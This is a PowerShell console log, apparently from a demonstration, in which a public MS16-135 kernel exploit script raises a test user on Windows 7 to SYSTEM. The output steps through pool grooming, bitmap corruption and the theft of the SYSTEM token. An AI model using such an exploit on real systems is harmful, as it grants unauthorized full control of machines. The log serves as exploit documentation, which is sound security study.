 PS C:\Users\test> whoami
win-qj0p9dhv0m3\test
PS C:\Users\test> .\Desktop\MS16-135.ps1
[by b33f -> @FuzzySec]
[?] Target is Win 7
[+] Bitmap dimensions: 0x770*0x4
[?] Adjacent large session pool feng shui..
[+] Worker  : FFFFF900C0E70000
[+] Manager : FFFFF900C0E72000
[+] Distance: 0x2000
[?] Creating Window objects
[+] Corrupting child window spmenu
[+] Trying to trigger arbitrary 'Or'..
[+] Trying to trigger arbitrary 'Or'..
[?] Success, reading beyond worker bitmap size!
[+] Old manager bitmap pvScan0: FFFFF900C0E72238
[+] New manager bitmap pvScan0: FFFFF900C0E70050
[>] Leaking SYSTEM _EPROCESS..
[+] _EPROCESS list entry: 0xFFFFF80001ACE030
[+] SYSTEM _EPROCESS address: 0xFFFFFA8018D9B890
[+] PID: 4
[+] SYSTEM Token: 0xFFFFF8A000004BBE
[>] Leaking current _EPROCESS..
[+] Traversing ActiveProcessLinks list
[+] PowerShell _EPROCESS address: 0xFFFFFA801BD8FB30
[+] PID: 1104
[+] PowerShell Token: 0xFFFFF8A006F78AC7
[!] Duplicating SYSTEM token!
PS C:\Users\test> whoami
nt authority\system
PS C:\Users\test>